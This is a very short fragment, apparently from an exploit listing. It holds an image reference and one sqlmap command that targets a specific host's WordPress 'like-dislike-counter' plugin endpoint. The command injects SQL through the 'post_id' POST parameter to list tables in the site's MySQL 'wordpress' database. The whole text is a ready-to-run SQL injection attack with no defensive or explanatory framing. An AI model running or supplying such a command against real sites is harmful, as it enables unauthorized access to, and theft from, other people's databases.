sqlmap -u "http://dev.fngs.kr/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/ajax_counter.php" --method="post" --data="post_id=1&up_type=list" -p "post_id" -v 5 --dbms=MySQL --tables -D wordpress